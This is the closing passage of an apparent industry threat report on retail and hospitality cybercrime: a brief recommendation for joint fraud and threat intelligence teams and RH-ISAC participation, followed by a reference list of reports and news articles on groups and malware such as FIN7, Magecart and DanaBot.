As cybercriminals continue to focus on various areas of fraud affecting retailers and hospitality companies, fusion between internal fraud and cyber threat intelligence teams becomes increasingly important. Firms should formulate an operating model and shared resources (people, processes and technologies) that can support disruption of cyberthreats and fraud in tandem.

Joining or contributing to one of the RH-ISAC's member-led working groups, such as the Fraud Working Group, can also help organizations to be the tip of the spear for combatting fraud.## **References**

- Looking Back to See the Future: CIFR DeLorean – 2020 Edition, February 2020, [https://www.accenture.com/us-en/blogs/](https://www.accenture.com/us-en/blogs/blogs-looking-back-future) [blogs-looking-back-future](https://www.accenture.com/us-en/blogs/blogs-looking-back-future)
- <sup>2</sup> Cloud misconfigurations cost companies nearly \$5 trillion, February 2020, [https://www.techrepublic.com/article/cloud](https://www.techrepublic.com/article/cloud-misconfigurations-cost-companies-nearly-5-trillion)[misconfigurations-cost-companies-nearly-](https://www.techrepublic.com/article/cloud-misconfigurations-cost-companies-nearly-5-trillion)[5-trillion](https://www.techrepublic.com/article/cloud-misconfigurations-cost-companies-nearly-5-trillion)
- <sup>3</sup> Cobalt Group, January 2018, Accenture Cyber Threat Intelligence
- <sup>4</sup> FIN7, October 2017, Accenture Cyber Threat Intelligence
- <sup>5</sup> PIGFISH, February 2017, Accenture Cyber Threat Intelligence
- <sup>6</sup> SNAKEMACKEREL, July 2015, Accenture Cyber Threat Intelligence
- <sup>7</sup> iDefense Global Research Intelligence Digest: SKATE Actors Requesting Interviews with Public Officials, February 2020, Accenture Cyber Threat Intelligence
- <sup>8</sup> ZEBRASHARK, April 2017, Accenture Cyber Threat Intelligence
- <sup>9</sup> The 10 Most Abused Top Level Domains, https://www.spamhaus.org/statistics/tlds/
- <sup>10</sup> Three Members of Notorious International Cybercrime Group "Fin7" in Custody for Role in Attacking Over 100 U.S. Companies, August 2018, [https://www.justice.gov/](https://www.justice.gov/usao-wdwa/pr/three-members-notorious-international-cybercrime-group-fin7-custody-role-attacking-over) [usao-wdwa/pr/three-members-notorious](https://www.justice.gov/usao-wdwa/pr/three-members-notorious-international-cybercrime-group-fin7-custody-role-attacking-over)[international-cybercrime-group-fin7](https://www.justice.gov/usao-wdwa/pr/three-members-notorious-international-cybercrime-group-fin7-custody-role-attacking-over) [custody-role-attacking-over](https://www.justice.gov/usao-wdwa/pr/three-members-notorious-international-cybercrime-group-fin7-custody-role-attacking-over)
- <sup>11</sup> Fresh FIN7 Attack Uses Reconnaissance Document and GUDWIN, June 2019, Accenture Cyber Threat Intelligence
- <sup>13</sup> Dropping Anchor: From a TrickBot Infection to the Discovery of the Anchor Malware, December 2019, [https://www.cybereason.](https://www.cybereason.com/blog/dropping-anchor-from-a-trickbot-infection-to-the-discovery-of-the-anchor-malware) [com/blog/dropping-anchor-from-a](https://www.cybereason.com/blog/dropping-anchor-from-a-trickbot-infection-to-the-discovery-of-the-anchor-malware)[trickbot-infection-to-the-discovery](https://www.cybereason.com/blog/dropping-anchor-from-a-trickbot-infection-to-the-discovery-of-the-anchor-malware)[of-the-anchor-malware](https://www.cybereason.com/blog/dropping-anchor-from-a-trickbot-infection-to-the-discovery-of-the-anchor-malware)
- <sup>14</sup> Technical Analysis of Anchor\_DNS, December 2019, Accenture Cyber Threat Intelligence
- **Technical Analysis of Anchor Modules,** December 2019, Accenture Cyber Threat Intelligence
- <sup>16</sup> DanaBot banking trojan hits Germany again, with new targets, August 2019, [https://www.](https://www.cyberscoop.com/danabot-banking-trojan-retail-targets) [cyberscoop.com/danabot-banking-trojan](https://www.cyberscoop.com/danabot-banking-trojan-retail-targets)[retail-targets](https://www.cyberscoop.com/danabot-banking-trojan-retail-targets)
- <sup>17</sup> Account [REDACTED] Advertises Rental of DanaBot Windows Malware, February 2019, Accenture Cyber Threat Intelligence
- DanaBot banking Trojan jumps from Australia to Germany in quest for new targets, August 2019, [https://www.zdnet.com/](https://www.zdnet.com/article/danabot-banking-trojan-jumps-from-australia-to-german-targets/?es_p=10026468) [article/danabot-banking-trojan-jumps-from](https://www.zdnet.com/article/danabot-banking-trojan-jumps-from-australia-to-german-targets/?es_p=10026468)[australia-to-german-targets/?es\\_p=10026468](https://www.zdnet.com/article/danabot-banking-trojan-jumps-from-australia-to-german-targets/?es_p=10026468)
- $19$  If you bought anything from these 19 companies recently, your data may have been stolen, November 2019, [https://](https://www.businessinsider.com/data-breaches-retailers-consumer-companies-2019-1) [www.businessinsider.com/data-breaches](https://www.businessinsider.com/data-breaches-retailers-consumer-companies-2019-1)[retailers-consumer-companies-2019-1](https://www.businessinsider.com/data-breaches-retailers-consumer-companies-2019-1)
- <sup>20</sup> Technical Analysis of a Magecart Skimmer, December 2019, Accenture Cyber Threat Intelligence
- <sup>21</sup> Magecart Attack on eCommerce Platform Hits Thousands of Online Shops, October 2019, [https://www.securityweek.com/magecart](https://www.securityweek.com/magecart-attack-ecommerce-platform-hits-thousands-online-shops)[attack-ecommerce-platform-hits-thousands](https://www.securityweek.com/magecart-attack-ecommerce-platform-hits-thousands-online-shops)[online-shops](https://www.securityweek.com/magecart-attack-ecommerce-platform-hits-thousands-online-shops)

 $12$  Ibid.- Magecart Attacks are now on FBI's Radar, October 2019, [https://www.cisomag.com/](https://www.cisomag.com/magecart-attacks-are-now-on-fbis-radar) [magecart-attacks-are-now-on-fbis-radar](https://www.cisomag.com/magecart-attacks-are-now-on-fbis-radar)
- <sup>23</sup> Spray and Pray: Magecart Campaign Breaches Websites En Masse Via Misconfigured Amazon S3 Buckets, July 2019, [https://www.riskiq.com/blog/](https://www.riskiq.com/blog/labs/magecart-amazon-s3-buckets) [labs/magecart-amazon-s3-buckets](https://www.riskiq.com/blog/labs/magecart-amazon-s3-buckets)
- <sup>24</sup> Looking Back to See the Future: CIFR DeLorean – 2020 Edition, February 2020, [https://www.accenture.com/us-en/blogs/](https://www.accenture.com/us-en/blogs/blogs-looking-back-future) [blogs-looking-back-future](https://www.accenture.com/us-en/blogs/blogs-looking-back-future)
- <sup>25</sup> Magecart Skimmer Found on Eurotickets2020 and Olympictickets2020 Websites; Card Data Likely Stolen, January 2020, Accenture Cyber Threat Intelligence
- <sup>26</sup> Online shopping overtakes a major part of retail for the first time ever, April 2019, [https://www.cnbc.com/2019/04/02/online](https://www.cnbc.com/2019/04/02/online-shopping-officially-overtakes-brick-and-mortar-retail-for-the-first-time-ever.html)[shopping-officially-overtakes-brick-and](https://www.cnbc.com/2019/04/02/online-shopping-officially-overtakes-brick-and-mortar-retail-for-the-first-time-ever.html)[mortar-retail-for-the-first-time-ever.html](https://www.cnbc.com/2019/04/02/online-shopping-officially-overtakes-brick-and-mortar-retail-for-the-first-time-ever.html)
- <sup>27</sup> Retailers Selling Non-Essentials See Double & Triple-Digit Increases In Online Sales During COVID-19 Crisis, April 2020, [https://www.forbes.com/sites/](https://www.forbes.com/sites/kaleighmoore/2020/04/17/retailers-selling-non-essentials-see-double--triple-digit-increases-in-online-sales-during-covid-19-crisis/#7d6432386431) [kaleighmoore/2020/04/17/retailers-selling](https://www.forbes.com/sites/kaleighmoore/2020/04/17/retailers-selling-non-essentials-see-double--triple-digit-increases-in-online-sales-during-covid-19-crisis/#7d6432386431)[non-essentials-see-double--triple-digit](https://www.forbes.com/sites/kaleighmoore/2020/04/17/retailers-selling-non-essentials-see-double--triple-digit-increases-in-online-sales-during-covid-19-crisis/#7d6432386431)[increases-in-online-sales-during-covid-19](https://www.forbes.com/sites/kaleighmoore/2020/04/17/retailers-selling-non-essentials-see-double--triple-digit-increases-in-online-sales-during-covid-19-crisis/#7d6432386431) [crisis/#7d6432386431](https://www.forbes.com/sites/kaleighmoore/2020/04/17/retailers-selling-non-essentials-see-double--triple-digit-increases-in-online-sales-during-covid-19-crisis/#7d6432386431)
- <sup>28</sup> The Professionalization of the Criminal Underground: Trends and Effects, February 2020, Accenture Cyber Threat Intelligence
- $29$  Ibid.
- <sup>30</sup> Retail and Hospitality Threat Trend Report [accenture.com/\\_acnmedia/Accenture/](http://accenture.com/_acnmedia/Accenture/Redesign-Assets/DotCom/Documents/Global/1/Accenture-RH-Threat-Trend-Report.pdf) [Redesign-Assets/DotCom/Documents/](http://accenture.com/_acnmedia/Accenture/Redesign-Assets/DotCom/Documents/Global/1/Accenture-RH-Threat-Trend-Report.pdf) [Global/1/Accenture-RH-Threat-Trend-](http://accenture.com/_acnmedia/Accenture/Redesign-Assets/DotCom/Documents/Global/1/Accenture-RH-Threat-Trend-Report.pdf)[Report.pdf](http://accenture.com/_acnmedia/Accenture/Redesign-Assets/DotCom/Documents/Global/1/Accenture-RH-Threat-Trend-Report.pdf)
- <sup>31</sup> H-Worm Campaign Targets Brazilian Hotel, July 2019, iDefense Threat Intelligence
- <sup>32</sup> New Variant of the Houdini Worm Emerges, June 2019, [https://www.securityweek.com/](https://www.securityweek.com/new-variant-houdini-worm-emerges) [new-variant-houdini-worm-emerges](https://www.securityweek.com/new-variant-houdini-worm-emerges)
- <sup>33</sup> European Hotel Group Suffers Data Breach Impacting 600,000 Hotels Worldwide, November 2019, [https://www.](https://www.securitymagazine.com/articles/91318-european-hotel-group-suffers-data-breach-impacting-600000-hotels-worldwide) [securitymagazine.com/articles/91318](https://www.securitymagazine.com/articles/91318-european-hotel-group-suffers-data-breach-impacting-600000-hotels-worldwide) [european-hotel-group-suffers-data-breach](https://www.securitymagazine.com/articles/91318-european-hotel-group-suffers-data-breach-impacting-600000-hotels-worldwide)[impacting-600000-hotels-worldwide](https://www.securitymagazine.com/articles/91318-european-hotel-group-suffers-data-breach-impacting-600000-hotels-worldwide)
- <sup>34</sup> iDefense Explains: Contactless Payment Fraud, June 2019, Accenture Cyber Threat Intelligence
- <sup>35</sup> iDefense Explains: Targeting E-commerce, November 2019, Accenture Cyber Threat Intelligence
- <sup>36</sup> Ibid.
- 37 National Retail Security Survey 2019, June 2019, [https://nrf.com/research/national](https://nrf.com/research/national-retail-security-survey-2019)[retail-security-survey-2019](https://nrf.com/research/national-retail-security-survey-2019)
- <sup>38</sup> Ibid.
- <sup>39</sup> iDefense Explains: Contactless Payment Fraud, June 2019, Accenture Cyber Threat Intelligence
- <sup>40</sup> iDefense Explains: Targeting E-commerce, November 2019, Accenture Cyber Threat Intelligence